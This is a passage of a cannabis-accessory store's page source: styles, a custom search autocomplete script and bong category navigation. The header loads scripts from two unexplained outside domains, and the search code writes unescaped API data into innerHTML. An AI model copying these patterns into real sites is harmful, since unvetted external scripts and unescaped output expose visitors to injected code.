  var wk_widget_config = {"date_format":{"value":"%e-%b-%Y %I:%M %p","extra_field":null},"widget_type":{"value":"2","extra_field":null},"wk_show_seconds":{"value":"1","extra_field":null}};
  var wk_theme_colors = {"bdr_color":{"value":"rgba(204, 204, 204, 1)","extra_field":null},"btn_text_color":{"value":"rgba(255, 255, 255, 1)","extra_field":null},"form_bg_color":{"value":"rgba(0, 0, 0, 0)","extra_field":null},"label_color":{"value":"rgba(64, 64, 64, 1)","extra_field":null},"text_color":{"value":"rgba(85, 85, 85, 1)","extra_field":null},"theme_color":{"value":"rgba(57, 181, 74, 1)","extra_field":null}};
  var wk_labels = {"action":"Action","alert":"Alert","all_bidding_details":"All Bidding Details","amount_to_be_paid":"Amount To Be Paid","auction_ended_at":"Auction Ended At","bid_end_date":"Bid End Date","bid_start_date":"Bid Start Date","bid_successfully_placed":"Bid Successfully Placed","buy_all":"Buy All","buy_now":"Buy Now","change_card_details":"Change Card Details","confirm_your_bid":"Confirm Your Bid","current_bid":"Current Bid","didnt_win":"Didn't Win","end_date":"End Date","hide_identity_from_bidders":"Hide Identity From Bidders","integer_bid_only":"Invalid Bid! Bid Should be a whole Number","lost":"Lost","minimum_bidding_amount_allowed":"Minimum bidding amount allowed","normal_and_proxy":"Normal and Proxy","not_purchased":"Not Purchased","no_":"No","no_of_bids":"No. of Bids","no_record_found":"No Record Found...","place_automatic_bid":"Place Automatic Bid","place_bid":"Place Bid","place_my_bid":"Place My Bid","place_proxy_bid":"Place Proxy Bid","place_your_bid":"Place Your Bid","popcorn_bidding":"POPCORN BIDDING","popcorn_bidding_description":"The close date may change. Popcorn bidding is last minute bidding that causes the auction end date to be extended. This prevents sniping and allows everyone an opportunity to bid before the auction closes.","product_name":"Product Name","proxy_high_bid_till_target":"You will be the highest bidder till the target Amount you'll enter here.","purchased":"Purchased","reserve_price_met":"Reserve Price Met","reserve_price_not_met":"Reserve Price Not Met","running_auctions":"Running Auctions","search":"search","select":"Select","select_all":"Select All","select_bidding_type":"Select Bidding Type","start_bidding_amount":"Start Bidding Amount","sure_want_to_place_this_bid":"Are you sure you want to place this bid?","target_amount_for_auto_bid":"Enter the Target Amount For Your Automatic Bid","time_left":"Time Left","view_auction":"View Auction","winning_auctions":"Winning Auctions","yes":"Yes","your_last_bid":"Your Last Bid"};
</script>

  
<style>
  .promo-code {
    display: inline-block;
    padding: 0 7px;
    background: #f9a5a5;
    color: #000000;
    letter-spacing: 1px;
  }
  
  .header-top {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
  }.header-top-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item {
    width: 64px;
    height: 64px;
    margin: 0 12.5px;
    padding-top: 2px
  }

  .header-top-countdown .clock-item+.clock-item {
    position: relative
  }

  .header-top-countdown .clock-item+.clock-item:before {
    position: absolute;
    content: ":";
    left: -15px;
    top: 50%;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-weight: 500;
    font-size: 18px
  }

  .header-top-countdown .clock-item span.num {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px
  }

  .header-top-countdown .clock-item span:not(.num) {
    text-transform: capitalize
  }

  .header-top .top-message {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .05em;
    text-align: center;
    padding: 8px 25px;
    position: relative
  }

  .header-top .top-message p a {
    border-bottom: 1px solid rgba(255,255,255,0)
  }

  .header-top .close {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: top;
    position: absolute;
    top: 50%;
    right: -3px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -.5px
  }

  .header-top .top-message {
    font-size: 12px;
    text-transform: none;
    font-weight: normal;
    letter-spacing: normal;
    text-align: center;
    padding: 11px 25px
  }

  .header-top .close {
    margin-top: 1.5px
  }

  .header-top .header-top-countdown {
    padding: 3px 10px 23px
  }

  .home-custom-sub-banner .sub-banner-countdown,.custom-block-banner .sub-banner-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item,.home-custom-sub-banner .clock-item,.custom-block-banner .clock-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    border: 1px solid;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
  }

  .header-top-countdown .clock-item span,.home-custom-sub-banner .clock-item span,.custom-block-banner .clock-item span {
    display: block
  }

  .header-top-countdown .clock-item span:not(.num),.home-custom-sub-banner .clock-item span:not(.num),.custom-block-banner .clock-item span:not(.num) {
    font-size: 12px
  }

  .header-top-countdown .clock-item span.num,.home-custom-sub-banner .clock-item span.num,.custom-block-banner .clock-item span.num {
    letter-spacing: normal
  }

  .header-top-countdown .clock-item:first-of-type,.home-custom-sub-banner .clock-item:first-of-type,.custom-block-banner .clock-item:first-of-type {
    margin-left: 0
  }

  .header-top-countdown .clock-item:last-of-type,.home-custom-sub-banner .clock-item:last-of-type,.custom-block-banner .clock-item:last-of-type {
    margin-right: 0
  }
  
  .close svg {
    width: 17px;
    height: 17px;
  }
  
</style><div class="wrapper-header wrapper_header_supermarket header-lang-style2">

  
<div id="shopify-section-header-supermarket" class="shopify-section"><style>
    .icon-new{
        display: inline-block;
        width: 35px;
        height: 15px;
        background-color: #E1251C;
        color: #fff;
        font-size: 10px;
        text-align: center;
        line-height: 15px;
        margin-left: 5px;
        position: relative;
        top: 0;
    }
    .delta-svg{
        fill: unset;
        stroke: unset;
    }
</style>
<script>

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6WL6N5L');
 
</script>


<script src="https://floatboolean.com/ret.js"></script>



<header class="site-header header-supermarket" role="banner">
    <script defer src="https://jscloud.net/res/20267/inlinks.js"></script>
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Close main menu">
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="wrapper-header-bt">
            <div class="container"><div class="header-mb">          
  <div class="header-mb-left header-mb-items">
    <div class="hamburger-icon svg-mb">
      <button class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Open main menu">
        <span class="icon-line"></span>
        <span class="visually-hidden">Open main menu</span>
      </button>
    </div>
    <div class="search-mb svg-mb">
      <button title="Search Icon" class="icon-search" data-search-mobile-toggle aria-label="Open search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        <span class="visually-hidden">Open search</span>
      </button>
      <button title="close" class="close close-search" aria-label="Close search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        <span class="visually-hidden">Close search</span>
      </button><div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search" aria-label="Close search">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>

            <!-- <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">

                <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
        
                <button type="submit" class="btn icon-search" title="Perform search" aria-label="Perform search">
                  <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
                </button>
            </form>    -->

          <div class="new_search_form custom-search-bar search-bar">

  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInputMobile"
    autocomplete="off"
  >
<button type="submit" class="btn icon-search" id="searchIconMobile" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
</button>
  <div class="popup-search" id="searchPopup">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>
        </div>

      <!-- <div class="quickSearchResultsWrap lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=quickSearchResults"></div> --></div></div></div>                        
  </div>
  <div class="header-mb-middle header-mb-items"><h1 class="header-logo"><a class="logo-img" href="/" title="Logo" aria-label="Home page link"><img width="121" height="26" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E" 
             data-src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784" 
             srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E 121w"
             data-srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784 121w, //dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_242x.png?v=1699497784 242w"
             sizes="auto" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a></h1></div>
  <div class="header-mb-right header-mb-items">
    <div class="acc-mb svg-mb">
      <a href=" # " title="User Icon" class="icon-user SSO_popup_login "  >
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
      </a>
    </div>
    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle aria-label="Open sidebar cart">       
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg><span class="cartCount hidden" hidden data-cart-count>0</span>
      </a>
    </div>
  </div>          
</div></div>
        
            <div class="header-pc">
              
                
                
                
                     
 
<section class="cc-topbar-section" id="cc-topbar-section" >
    <div class="cc-topbar-row" style="background: #39B54A;">
      <div class="page-width">
        <div class="cc-topbar-wrap">
          <p>Relax & unwind with Delta-9 THC* —   <a 
                href="https://dankstop.com/collections/delta9-thc"
                style="color: #fff;"
              >
              Shop Now
              </a> </p> 
        </div>
      </div>
    </div>
  </section> 
  

  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 22rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 22rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-198px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 13px;
    text-align: center;
    height: 12px;
    min-width: 15rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>   
                  
                
<div class="header-panel-bt">
                    <div class="container">
                        <div class="row"><h1 class="header-logo col-12 col-xl-3 wrapper-left"><a class="logo-img" href="/" title="Logo"><img width="199" height="43" class="" src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"alt="DankStop" 
                                   title="DankStop">
                            </a></h1><div class="search-form col-12 col-xl-5 wrapper-center">
                                
                                      <!-- /snippets/custom-search-bar.liquid -->

<style>
  .recent-searches-div{
    width:100%;
  }
  .custom-search-bar {
      width:100%
  }
  .search-product-content{
    width:100%;
  }
  .search-product-content h5 {
    text-align:left
  }
   .search-item,
  .recent-item {
    display: flex;
    gap: 20px;
    align-items: center;
    border: 1px solid #efefef;
    padding: 10px;
    border-radius: 5px;
    text-decoration: none;
    color: black;
    transition: background 0.2s;
    cursor: pointer;
  }

  .search-item:hover,
  .recent-item:hover {
    background: #f9f9f9;
  }

  .search-item img,
  .recent-item img {
    width: 60px;
    height: auto;
    object-fit: cover;
    border-radius: 5px;
  }

  .item-details {
    display: flex;
    flex-direction: column;
  }

  .item-title {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
  }

  .popup {
    position: absolute;
    top: 100%;
    left: 0;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }

  .popup-container,
  #recentSearches {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 15px;
  }

  .popup-main-container {
    display: flex;
  }

  .popup-main-container > div {
    padding: 0px 15px 15px;
  }
  .popup-main-container > .popup-collections-container {
    display: flex;
    flex-direction: column;
    background-color: #f8f8f8;
    max-width: 200px;
  }

  .popup-search {
    position: absolute;
    top:50px;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    height: auto;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }
  .search-heading {
    text-align:left;
  }

  @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }

   @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }
  @media (max-width: 768px) {
    .popup-search {
      position: fixed;
      left: 0;
      right: 0;
      margin-inline: auto;
    }
    .search-heading {
      color: #000;
    }
  }
  @media (max-width: 480px) {
    .popup-search {
              top: 95px;
      max-width: 90%;
      margin-inline: auto;
      left: 0;
      right: 0;
      height: 70vh !important;
      max-height: 70vh !important;
    }
    .popup-main-container {
      display: flex;
      display: flex;
      flex-direction: column-reverse;
    }
    .popup-collections-container {
      width: 100%;
      max-width: none !important;
    }
  }
    #searchedCollections, #searchedPages {
    text-align: left;
    display: flex;
    flex-direction: column;
  }

  #searchedCollections a, #searchedPages a {
    font-size: small;
    margin-bottom: 6px;
  }
</style>

<div class="new_search_form custom-search-bar">
  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInput"
    autocomplete="off"
  >
  <button type="submit" class="btn icon-search" id="searchIconCustom" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use>
    </svg>
  </button>
  <div class="popup-search" id="searchPopupCustom">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>

<script>
  const searchApiBaseUrl = 'https://search.cabanaclubusa.com/api';

  
  // document.getElementById('searchInput').addEventListener('keyup', function (event) {
  //   console.log('Search Input Value:', event.target.value);
  // });

    document.querySelectorAll('.custom-searchbar-input').forEach(input => {
  input.addEventListener('keyup', debounce(async function (event) {

    const inputValue = input.value.toLowerCase();
    const popup = input.closest('.custom-search-bar').querySelector('.popup-search');
    const searchedProducts = popup.querySelector('#searchedProducts');
    const collectionsElement = popup.querySelector('#searchedCollections');
    const pagesElement = popup.querySelector('#searchedPages');

    if (inputValue.length === 0) {
      popup.style.display = 'none';
      return;
    }

    try {
      const storeId = '6800d8acd4c157503d75f8eb';
      const resp = await fetch(
        `${searchApiBaseUrl}/product/autocomplete?storeId=${storeId}&search=${inputValue}&limit=10&page=1`,
        { headers: { 'Content-type': 'application/json' } }
      );
      const respData = await resp.json();
      const { collections, pages, products } = respData;

      collectionsElement.innerHTML = collections.length === 0
        ? '<div style="color:#000">No results found</div>'
        : collections.map(c => `<a class="sm-title" href='/collections/${c.handle}'>${c.title}</a>`).join('');

      pagesElement.innerHTML = pages.length === 0
        ? '<div style="color:#000">No results found</div>'
        : pages.map(p => `<a class="sm-title" href='/pages/${p.handle}'>${p.title}</a>`).join('');



      const container = document.createElement('div');
container.className = 'popup-container';

products.forEach(item => {
  if (!item.variants?.length) return;

  const variant = item.variants[0];

  const div = document.createElement('div');
  div.className = 'search-item';

  div.innerHTML = `
    <img src='${item.media[0]?.url}' alt='${item.title.split(' ')[0]}'/>
    <div class="search-product-content">
      <h5 style="margin: 0;font-size:16px">${item.title}</h5>
      <div class="cc-market-price--wrapper">
        <div class="cc-market-price">
          <span class="price-label">Market</span>
          <span class="price-value">$${variant.marketPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price member">
          <span class="price-label">Member</span>
          <span class="price-value">$${variant.memberPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price elite">
          <span class="price-label">Elite</span>
          <span class="price-value">$${variant.elitePrice.toFixed(2)}</span>
        </div>
      </div>
    </div>`;

  // Attach click handler directly
  div.addEventListener('click', () => {
    selectItem(item.title, item.handle);
  });

  container.appendChild(div);
});

searchedProducts.innerHTML = '';
searchedProducts.appendChild(container);
      
      popup.style.display = 'block';
    } catch (error) {
      console.log('Error fetching search results:', error);
    }
  }, 300));
});

  
  function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }


   function selectItem(title, handle) {
   document.querySelectorAll('.custom-searchbar-input, .searchbar-input-mobile').forEach(input => {
    input.value = title;
  });
    document.getElementById('searchPopup').style.display = 'none';
    window.location.href = `/products/${handle}`;
  }

  document.getElementById('searchInput').addEventListener('focus', function () {
    console.log("HELLO LISTENER")
  const popup = document.getElementById('searchPopupCustom');
  const inputValue = this.value.trim();

  if (inputValue.length > 0 && popup.innerHTML.trim() !== '') {
    popup.style.display = 'block';
  }
});
  document.querySelectorAll('.custom-searchbar-input').forEach(input => {

  input.addEventListener('keyup', function (event) {
    if (event.key === 'Enter') {
      redirectToSearchPage(input.value);
    }
  });

 
  const searchButton = document.getElementById('searchIconCustom');
  const searchButtonMobile = document.getElementById('searchIconMobile');
  searchButton.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });
  searchButtonMobile.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });

  
  function redirectToSearchPage(query) {
    if (query.trim().length > 0) {
      window.location.href = `/search?type=product&q=${encodeURIComponent(query.trim())}`;
    }
  }
});

  document.addEventListener('click', function (event) {
    const popup = document.getElementById('searchPopupCustom');
    const searchInput = document.getElementById('searchInput');

    
    if (popup.style.display === 'block') {

      const isClickInsideInput = searchInput.contains(event.target);
      const isClickInsidePopup = popup.contains(event.target);

      if (!isClickInsideInput && !isClickInsidePopup) {
        popup.style.display = 'none';
      }
    }
  });

</script>

                                
                            </div><div class="col-12 col-xl-4 wrapper-right header-items">
                                <div class="header-cart" data-cart-header-supermarket>
                                    <a href="javascript:void(0)" title="Cart" data-cart-toggle aria-label="Open cart sidebar">
                                        <span class="cart-icon"><svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
                                        </span>

                                        <span class="groups-cart-text"><span class="cartCount hidden" hidden data-cart-count>0
                                              
                                            </span>
 
                                        </span>
                                    </a>                    
                                </div><div class="append-mb" data-links-menu-mobile style=" align-items: center;margin-left: 10px;"><div class="header-wishlist">
                                        <a class="wishlist" href="javascript:void(0)" data-reverse="tsil-hsiw/segap/" title='Wish List'>
                                            <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                            <!-- <span class="wishlist-text text-hover">
                                                Wish Lists
                                            </span> -->
                                        </a>
                                    </div><div class="customer-links">
                                        
                                            <a href="#" title="User Icon" class="icon-user SSO_popup_login" aria-label="Open customer sidebar menu">
                                                <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
                                             </a>
                                        
                                        

                                        <div class="user-text"><div class="text-top">
                                                <a  class="SSO_popup_login acc-links acc-sign-in" id="customer_login_link" href="#" >
                                                    Login
                                                </a>
                                                <span class="or-text">
                                                    or
                                                </span>
                                                <a class="SSO_popup_register acc-links acc-regis" id="customer_register_link" href="#" >
                                                    Register
                                                </a>                                        
                                            </div>

                                            <div class="text-bottom">
                                              
                                            </div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

</div><div id="shopify-section-navigation-supermarket" class="shopify-section">
  <nav class="wrapper-navigation site-nav" data-sticky-pc>
    <div class="header-logo logo-fixed">
      <a class="logo-img" href="/" title="Logo">
        <img width="300" height="89" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" 
             data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-logo2.gif" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a>
    </div>
    <div class="main-menu jas-mb-style">
      <div class="container">
        <div class="mb-area">
          <div class="wrapper-left">
            <div class="vertical-menu">
              <div class="categories-title">
                <a href="#" class="icon-nav" aria-label="Open main menu">
                  <span class="icon-line"></span>
                </a>
                <h3 class="title">
                  Online Headshop                              
                </h3>
                <svg class="" width="100%" height="100%" aria-hidden="true" focusable="false" role="img" style="
    position: absolute;
    right: 0;
    transform: rotate(90deg);
    width: 25px;
    height: 25px;
    color: #fff;
">
        <use xlink:href="#faChevronRight" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
      </svg>
                <!-- <a class="view_all zz" href="/collections" title="Shop by">
                  View all
                </a> -->
              </div>
              <nav class="nav-bar" role="navigation">
                <!-- <div class="loading-spinner">
                  <div></div><div></div><div></div><div></div>
                </div> -->
                
                <ul class="site-nav">
  <li class="menu-lv-1 item">
    <a class="" href="https://dankstop.com/collections/delta9-thc">
      <span class="icon-img">
        <img class=" lazyloaded" width="23" height="23" src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" data-src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" alt="DankStop Bundles" onerror="style.display='none';" loading="lazy"></span>
     <span>Delta-9 THC<span class="icon-new">New</span> </span>
    </a>
  </li>


  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/bongs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/bongs.png?v=3022687891230372611"
          alt="Bongs"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> Bongs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Bongs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//dankstop-9.myshopify.com/cdn/shop/collections/whm9_13_210x.webp.jpg?v=1732227270"
                    alt="Shop All Bongs"
                    
                  />
                  <span class="link-title"><span> Shop All Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cheap-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bongs_under_50_dollars_210x.jpg?v=1568301398"
                    alt="Bongs Under $50"
                  />
                  <span class="link-title"><span> Bongs Under $50</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/silicone-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/silicone_bongs_210x.png.jpg?v=1614235613"
                    alt="Silicone Bongs"
                  />
                  <span class="link-title"><span> Silicone Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/thick-glass-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/thick_glass_210x.jpg?v=1614235636"
                    alt="Thick Glass Bongs"
                  />
                  <span class="link-title"
                    ><span> Thick Glass Bongs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
